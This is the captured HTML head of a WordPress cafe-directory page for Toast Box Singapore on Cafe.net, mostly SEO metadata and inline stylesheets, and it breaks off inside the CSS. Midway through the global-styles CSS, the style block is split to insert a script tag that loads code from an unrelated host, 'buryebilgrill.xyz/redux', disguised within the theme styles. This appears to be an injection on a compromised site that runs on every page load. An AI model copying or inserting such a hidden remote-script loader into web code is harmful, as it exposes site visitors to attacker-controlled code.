

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cafe.net/cafes/singapore/toast-box-2/
body_size: 54478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="aa40d4defd82963970eb952a-text/javascript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toast Box Singapore - Cafe.net</title>
	<meta name="description" content="Established in October 2005, Toast Box is a Singaporean contemporary" />
	<link rel="canonical" href="https://www.cafe.net/cafes/singapore/toast-box-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toast Box Singapore - Cafe.net" />
	<meta property="og:description" content="Established in October 2005, Toast Box is a Singaporean contemporary" />
	<meta property="og:url" content="https://www.cafe.net/cafes/singapore/toast-box-2/" />
	<meta property="og:site_name" content="Cafe.net" />
	<meta property="og:image" content="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="864" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Toast Box Singapore - Cafe.net" />
	<meta name="twitter:description" content="Established in October 2005, Toast Box is a Singaporean contemporary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cafe.net/cafes/singapore/toast-box-2/","url":"https://www.cafe.net/cafes/singapore/toast-box-2/","name":"Toast Box - Cafe.net","isPartOf":{"@id":"https://www.cafe.net/#website"},"primaryImageOfPage":{"@id":"https://www.cafe.net/cafes/singapore/toast-box-2/#primaryimage"},"image":{"@id":"https://www.cafe.net/cafes/singapore/toast-box-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?fit=1536%2C864&ssl=1","datePublished":"2020-12-19T09:51:54+00:00","dateModified":"2020-12-19T09:51:54+00:00","breadcrumb":{"@id":"https://www.cafe.net/cafes/singapore/toast-box-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cafe.net/cafes/singapore/toast-box-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/cafes/singapore/toast-box-2/#primaryimage","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?fit=1536%2C864&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?fit=1536%2C864&ssl=1","width":1536,"height":864},{"@type":"BreadcrumbList","@id":"https://www.cafe.net/cafes/singapore/toast-box-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cafe.net/"},{"@type":"ListItem","position":2,"name":"Cafes","item":"https://www.cafe.net/cafes/"},{"@type":"ListItem","position":3,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/"},{"@type":"ListItem","position":4,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/"},{"@type":"ListItem","position":5,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/"},{"@type":"ListItem","position":6,"name":"Toast Box"}]},{"@type":"WebSite","@id":"https://www.cafe.net/#website","url":"https://www.cafe.net/","name":"Cafe.net","description":"Local Cafes Nearby","publisher":{"@id":"https://www.cafe.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cafe.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cafe.net/#organization","name":"Cafe.net","url":"https://www.cafe.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/#/schema/logo/image/","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","width":170,"height":53,"caption":"Cafe.net"},"image":{"@id":"https://www.cafe.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Feed" href="https://www.cafe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Comments Feed" href="https://www.cafe.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Toast Box Comments Feed" href="https://www.cafe.net/cafes/singapore/toast-box-2/feed/" />
<script type="aa40d4defd82963970eb952a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' type="aa40d4defd82963970eb952a-text/javascript"></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 